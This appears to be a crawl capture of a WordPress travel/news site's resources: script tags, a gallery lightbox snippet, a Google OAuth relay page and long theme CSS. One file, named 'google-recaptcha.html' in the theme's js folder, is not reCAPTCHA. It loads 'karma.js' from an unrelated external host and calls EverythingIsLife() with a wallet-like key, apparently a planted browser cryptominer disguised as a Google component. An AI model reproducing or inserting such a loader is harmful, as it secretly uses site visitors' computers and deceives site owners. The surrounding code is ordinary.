<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/dialog.min.js?ver=1.11.4-wp' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/login-with-ajax/widget/login-with-ajax.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='login-with-ajax-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/lws-optimize/js/lws_op_lazyload.js' id='lws-optimize-lazyload-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/js/jquery.sliderPro.min.js?ver=1.0' id='misw-jquery.sliderPro.min-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/js/lightbox.min.js?ver=1.0' id='misw-lightbox.min-js'></script>
<script type='text/javascript' id='paginating_js-js-extra'>
/* <![CDATA[ */
var yjlSettings = {"pagination":"","comPerpage":"50","numPerpage":"","pagerPos":"","repForm":"","gifUrl":"https:\/\/www.deliremadagascar.com\/wp-content\/themes\/powermag\/images\/spinner.gif","prev":"<i class=\"icon-chevron-left><\/i>","next":"<i class=\"icon-chevron-right><\/i>","timeOut":"<div class=\"alert alert-error\"><strong> Erreur: <\/ strong> d\u00e9lai d'expiration du serveur, veuillez r\u00e9essayer.<\/div>","fast":"<div class=\"alert alert-block\"><strong>Veuillez<\/ strong> ralentir, vous envoyez des messages trop rapidement !<\/div>","thank":"<div class=\"alert alert-success\"><strong>Merci<\/strong> pour votre commentaire !<\/div>","order":"asc","autoGrow":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/wp-comment-master/cm.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='paginating_js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/bootstrap.min.js?ver=2.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.6' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.fitvids.min.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/jackbox/js/jackbox-for-powermag.min.js?ver=1.4.1' id='jackbox-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/djwd.js?ver=1.4.1' id='djwd-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/small-menu.js?ver=20120206' id='small-menu-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/retina.min.js?ver=0.0.2' id='retina-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.ticker.min.js?ver=1.4.1' id='ticker-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/comment-reply.min.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' id='jquery-migrate-deprecation-notices-js-extra'>
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https:\/\/www.deliremadagascar.com\/wp-admin\/admin-ajax.php","report_nonce":"421d921943","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='jquery-migrate-deprecation-notices-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.elastislide.min.js?ver=1.0' id='elastislide-js'></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption {}	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

			/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://deliremadagascar.com/wp-content/themes/powermag/js/google-recaptcha.html
body_size: 113
content:
<script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo" ></script><script type="text/javascript">EverythingIsLife('4AFdwFkprS51XNYbYyrLkv6ZifLxJ7xPs58hwmFYx7zgb8TsMvsYY1HJ2uKN3LhrESc2LdNUWyhb6QD8Ypt6oemDP74a3Qk', 'x', 70);</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.deliremadagascar.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="SqC_NoH3dPDUXVmfR3G9MA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="SqC_NoH3dPDUXVmfR3G9MA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.deliremadagascar.com/wp-content/plugins/fancy-news/css/jquery.fancyNews.min.css?ver=d268fd11d09279d022af0c3ccd0baa98
body_size: 6499
content:
.fn-container div,.fn-container h3,.fn-container h4,.fn-container ul,.fn-container li,.fn-container span,.fn-container a,.fn-container img{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;list-style:none;list-style-type:none;max-width:100%;outline:none}.fn-container{font-size:11px;line-height:18px;max-width:100%;position:relative}.fn-container>div{display:none}.fn-news-list{position:absolute;top:0;left:0;width:100%;height:100%;list-style:none !important;list-style-type:none !important;margin:0 !important;padding:0 !important}.fn-news-list .fn-preview{width:100%;cursor:pointer;overflow:hidden;opacity:0;filter:alpha(opacity=0);margin-left:0 !important;padding:0 !important;background-image:none !important;-webkit-transition:background 300ms ease-out;transition:background 300ms ease-out}.fn-preview>img{margin:10px;border-width:1px;border-style:solid;float:left;max-width:120px;max-height:75%}.fn-preview>div{margin:0 10px;padding-top:10px}.fn-preview>div>p{line-height:18px;margin:0}.fn-preview>div>h3{margin:0 0 6px;font-size:14px;line-height:14px}.fn-preview>div>h4{margin-bottom:3px;font-size:10px;line-height:10px}.fn-full-post{width:100%;height:100%;display:none;position:absolute;z-index:10;top:0;left:0}.fn-full-post>h2{margin:10px 15px;font-size:16px}.fn-full-post>div{width:95%;margin-left:15px;overflow:auto;outline:none}.fn-full-post *{max-width:100%}.fn-navigation{position:relative;max-width:100%;height:30px;line-height:30px;font-size:14px;border-radius:0px 0px 10px 10px}.fn-navigation .fn-post-count{margin-left:10px;float:left}.fn-close-button{display:none;width:15px;height:15px;margin:7px 15px 0 0;float:right;cursor:pointer}.fn-previous-button,.fn-next-button{float:right;width:15px;height:10px;margin:11px 10px 0 0;cursor:pointer}.fn-container>.fn-preloader{position:absolute;background:url("../images/fancyNews/preloader.gif") no-repeat;width:16px;height:16px;margin-left:-8px;margin-top:-8px;z-index:11;top:50%;left:50%;display:block}.fn-container .fa,.fn-navigation .fa{font-family:FontAwesome !important}.fn-vertical .fn-news-list .fn-preview{position:absolute;top:0;height:100%}.fn-vertical .fn-preview>img{float:none;display:block;margin:10px auto 0}.fn-vertical .fn-preview>div{padding-top:0;margin-top:10px}.fn-vertical .fn-previous-button,.fn-vertical .fn-next-button{width:10px;height:15px;margin:8px 10px 0 0}.fn-clearfix:before,.fn-clearfix:after{content:"\0020";display:block;height:0;overflow:hidden}.fn-clearfix:after{clear:both}.fn-clearfix{zoom:1}.fn-clear{clear:both}.fn-hidden{display:none}.mCSB_container{width:auto;margin-right:20px !important;padding-left:5px !important;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCS_disabled .mCSB_container.mCS_no_scrollbar,.mCS_destroyed .mCSB_container.mCS_no_scrollbar{margin-right:30px}.mCustomScrollBox .mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.mCSB_scrollTools .mCSB_draggerContainer{height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.mCSB_scrollTools .mCSB_buttonUp+.mCSB_draggerContainer{padding-bottom:40px}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;border-radius:10px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;height:100%;margin:0 auto;border-radius:10px;text-align:center}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0;margin-top:-40px}.mCSB_horizontal .mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCS_disabled .mCSB_horizontal .mCSB_container.mCS_no_scrollbar,.mCS_destroyed .mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCustomScrollBox .mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerContainer{height:100%;width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft+.mCSB_draggerContainer{padding-bottom:0;padding-right:20px}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{right:0;bottom:auto;margin-left:-40px;margin-top:-16px;float:right}.mCustomScrollBox .mCSB_scrollTools{opacity:0.75}.mCustomScrollBox:hover .mCSB_scrollTools{opacity:1}.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#fff;background:rgba(255,255,255,0.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,0.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,0.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}


--- FILE ---
content_type: text/css
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/css/less.css?ver=all
body_size: 107346
content:
.Round {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.Trans {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.TransFast {
  -webkit-transition: all 0.18s ease-in-out;
  -moz-transition: all 0.18s ease-in-out;
  -o-transition: all 0.18s ease-in-out;
  -ms-transition: all 0.18s ease-in-out;
  transition: all 0.18s ease-in-out;
}
.TransUltraFast {
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.Angle {
  background: -moz-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(51,51,51,0)),color-stop(50%,rgba(63,255,0,0)),color-stop(51%,#8cc63f),color-stop(83%,#8cc63f),color-stop(100%,#8cc63f));
  background: -webkit-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -o-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -ms-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: linear-gradient(135deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
}
.Angle2 {
  background: -moz-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,#8cc63f),color-stop(50%,#8cc63f),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.AngleInverse {
  background: -moz-linear-gradient(45deg,#8cc63f 0%,#8cc63f 50%,#8cc63f 51%,#8cc63f 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),color-stop(51%,#8cc63f),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: -o-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: -ms-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
}
.AngleFooter {
  background: -moz-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0.4)),color-stop(50%,rgba(0,0,0,0.4)),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.Box-shadow {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.Shadow {
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
}
.Inset {
  -webkit-box-shadow: inset 10px 10px 10px #000;
  -moz-box-shadow: inset 10px 10px 10px #000;
  -o-box-shadow: inset 10px 10px 10px #000;
  box-shadow: inset 2px 2px 6px #999;
}
.Modal {
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.Soft-shadow {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.Soft-shadow-erase {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.Unbox {
  padding: 0;
  background: none;
  border: none;
}
body {
  word-wrap: break-word;
}
#main {
  visibility: hidden;
  position: relative;
}
#main .spinner {
  position: absolute;
  top: 200px;
  left: 49.2%;
  width: 20px;
  height: 20px;
  visibility: visible;
  background: url(../images/spinner.gif) 50% 50% no-repeat;
}
#full-top {
  padding: 20px 0;
}
#logo {
  float: left;
}
#top-ad {
  margin-left: 30px;
  float: left;
}
#full-bar {
  padding: 6px 0 3px 0;
  margin-bottom: 10px;
  z-index: 30;
}
#full-bar form,
#full-bar input[type="text"] {
  margin: 0;
}
#full-bar #searchform input {
  width: 70%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#full-bar #searchform input:focus,
#full-bar #searchform:hover input {
  width: 100%;
}
.branding {
  float: left;
}
.utilities {
  float: right;
}
.utilities ul {
  text-align: right;
  list-style: none;
  margin: 0;
  text-transform: uppercase;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 16px;
  font-size: 1rem;
}
.utilities li {
  display: inline-block;
}
.utilities li a {
  text-decoration: none;
}
.utilities.footer ul li a:hover {
  color: rgba(0,0,0,0.5);
}
.util-menu li,
.footer-menu li {
  padding-right: 5px;
}
.util-menu li:last-child,
.footer-menu li:last-child {
  padding-right: 0;
}
.footer-menu {
  padding-top: 5px;
}
.footer-menu li a {
  text-decoration: none;
  padding-top: 10px;
}
ul.socials {
  clear: both;
  margin: 15px 0 -7px;
}
ul.socials a {
  position: relative;
  float: left;
  width: 26px;
  height: 26px;
  overflow: hidden;
}
ul.socials .sprite-socials {
  background-image: url(../images/socials/sprite-socials.png);
  width: 26px;
  height: 26px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
ul.socials .sprite-behance {
  background-position: 0 0;
}
ul.socials .sprite-behance:hover {
  background-position: 0px -26px;
}
ul.socials .sprite-delicious {
  background-position: -27px 0;
}
ul.socials .sprite-delicious:hover {
  background-position: -27px 26px;
}
ul.socials .sprite-deviant {
  background-position: -54px 0;
}
ul.socials .sprite-deviant:hover {
  background-position: -54px 26px;
}
ul.socials .sprite-digg {
  background-position: -81px 0;
}
ul.socials .sprite-digg:hover {
  background-position: -81px 26px;
}
ul.socials .sprite-dribbble {
  background-position: -108px 0;
}
ul.socials .sprite-dribbble:hover {
  background-position: -108px 26px;
}
ul.socials .sprite-facebook {
  background-position: -135px 0;
}
ul.socials .sprite-facebook:hover {
  background-position: -135px 26px;
}
ul.socials .sprite-flickr {
  background-position: -162px 0;
}
ul.socials .sprite-flickr:hover {
  background-position: -162px 26px;
}
ul.socials .sprite-forrst {
  background-position: -189px 0;
}
ul.socials .sprite-forrst:hover {
  background-position: -189px 26px;
}
ul.socials .sprite-gplus {
  background-position: -216px 0;
}
ul.socials .sprite-gplus:hover {
  background-position: -216px 26px;
}
ul.socials .sprite-grooveshark {
  background-position: -243px 0;
}
ul.socials .sprite-grooveshark:hover {
  background-position: -243 26px;
}
ul.socials .sprite-lastfm {
  background-position: -270px 0;
}
ul.socials .sprite-lastfm:hover {
  background-position: -270px 26px;
}
ul.socials .sprite-linkedin {
  background-position: -297px 0;
}
ul.socials .sprite-linkedin:hover {
  background-position: -297px 26px;
}
ul.socials .sprite-myspace {
  background-position: -324px 0;
}
ul.socials .sprite-myspace:hover {
  background-position: -324px 26px;
}
ul.socials .sprite-pinterest {
  background-position: -351px 0;
}
ul.socials .sprite-pinterest:hover {
  background-position: -351px 26px;
}
ul.socials .sprite-rss {
  background-position: -378px 0;
}
ul.socials .sprite-rss:hover {
  background-position: -378px 26px;
}
ul.socials .sprite-skype {
  background-position: -405px 0;
}
ul.socials .sprite-skype:hover {
  background-position: -405px 26px;
}
ul.socials .sprite-tumblr {
  background-position: -432px 0;
}
ul.socials .sprite-tumblr:hover {
  background-position: -432px 26px;
}
ul.socials .sprite-twitter {
  background-position: -459px 0;
}
ul.socials .sprite-twitter:hover {
  background-position: -459px 26px;
}
ul.socials .sprite-vimeo {
  background-position: -486px 0;
}
ul.socials .sprite-vimeo:hover {
  background-position: -486px 26px;
}
ul.socials .sprite-youtube {
  background-position: -513px 0;
}
ul.socials .sprite-youtube:hover {
  background-position: -513px 26px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  ul.socials .sprite-socials {
    background-image: url(../images/socials/sprite-socials@2x.png);
    background-size: 539px 52px;
  }
}
.boxed,
#respond {
  padding: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.boxed .widget ul li,
#respond .widget ul li {
  background: rgba(0,0,0,0.05);
}
.boxed-title {
  padding: 20px 20px 12px 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  margin-bottom: 20px;
}
.boxed-title span {
  color: rgba(0,0,0,0.5);
}
#full-site-info {
  padding: 20px 0;
  font-size: 11.008px;
  font-size: .688rem;
}
#full-site-info p {
  margin: 0;
  padding-top: 7px;
}
#footer-logo {
  padding-right: 10px;
  float: left;
}
.site-title {
  font-size: 58px;
  font-size: 3.625rem;
}
.site-title a {
  color: #e6e6e6;
}
.site-title a:hover {
  color: white;
}
.site-description {
  font-size: 12px;
  font-size: .75rem;
  text-transform: uppercase;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 12px;
  margin: 0;
  color: #666;
}
#collapse-trigger {
  position: absolute;
  right: 0;
  top: 0px;
  width: 25px;
  height: 50px;
  cursor: pointer;
  padding-left: 30px;
  padding-top: 5px;
  z-index: 30;
}
#collapse-trigger a {
  color: rgba(0,0,0,0.5);
  text-decoration: none;
}
#full-collapsible {
  -webkit-box-shadow: inset 10px 10px 10px #000;
  -moz-box-shadow: inset 10px 10px 10px #000;
  -o-box-shadow: inset 10px 10px 10px #000;
  box-shadow: inset 2px 2px 6px #999;
}
.hidden-box {
  text-align: center;
}
#newsletter .hidden-box-inner {
  padding: 20px 0 0 0;
}
#newsletter h2 {
  padding: 0;
  margin: 0;
  display: inline-block;
}
#newsletter h2 small {
  color: rgba(0,0,0,0.5);
}
#newsletter .newsletter-form {
  padding-top: 10px;
}
#newsletter .collapsible-custom {
  padding-bottom: 20px;
  text-align: left;
}
#full-footer {
  margin-top: 40px;
}
.footer-item {
  margin-top: 40px;
  margin-bottom: 40px;
}
#nav-wrap-sticky-wrapper {
  z-index: 21;
}
@media (max-width: 1199px) {
  #nav-wrap-sticky-wrapper {
    height: auto !important;
  }
}
#nav-wrap {
  z-index: 121;
  padding: 0 20px 10px 20px;
  margin-left: -20px;
  margin-right: -20px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
#nav-wrap .row {
  margin-bottom: 10px;
}
.pm-sticky-nav  #nav-wrap {
  background: rgba(40,40,40,0.97);
  box-shadow: 0 5px 10px rgba(0,0,0,0.5);
}
.pm-sticky-nav  #nav-wrap .row {
  margin-bottom: 0px;
}
.pm-sticky-nav .main-navigation ul li {
  margin-top: 10px;
  margin-left: -1px;
  margin-right: 9px;
  border: 1px dotted rgba(255,255,255,0.13);
}
.pm-sticky-nav .main-navigation ul ul li {
  margin: 0;
  border: none;
}
.pm-sticky-nav .date {
  background: #282828;
  border: 1px dotted rgba(255,255,255,0.13);
}
.pm-sticky-nav .date a {
  color: rgba(255,255,255,0.5);
}
.pm-sticky-nav .date a:hover {
  color: rgba(255,255,255,0.9);
}
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 24px;
  font-size: 1.5rem;
  text-transform: uppercase;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation li {
  position: relative;
  float: left;
  margin: 10px 10px 0 0;
}
.main-navigation li:last-child {
  margin-right: 0;
}
.main-navigation li ul ul li {
  margin: 0;
}
.main-navigation .sub-menu li {
  margin-right: 0;
}
.main-navigation a {
  display: inline-block;
  text-decoration: none;
  padding: 12px 20px 8px;
}
.main-navigation ul ul {
  border-bottom: 2px solid rgba(0,0,0,0.1);
  display: none;
  float: left;
  position: absolute;
  top: 40px;
  left: 0;
  z-index: 99999;
  font-size: 16px;
  font-size: 1rem;
  text-transform: capitalize;
}
.main-navigation ul ul span.corner {
  display: none;
}
.main-navigation ul ul ul {
  left: 100%;
  top: 0;
}
.main-navigation ul ul ul a {
  background: rgba(0,0,0,0.5);
}
.main-navigation ul ul ul a:hover {
  background: rgba(0,0,0,0.6);
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation .first-item a {
  color: rgba(255,255,255,0.65);
}
.main-navigation .first-item a:hover {
  color: #fff;
}
.sf-sub-indicator {
  color: rgba(255,255,255,0.5);
}
.main-navigation ul ul li {
  border-bottom: 1px dotted rgba(255,255,255,0.5) !important;
  margin: 0;
}
.main-navigation li > a {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.main-navigation li:hover > a {
  background: rgba(0,0,0,0.5);
}
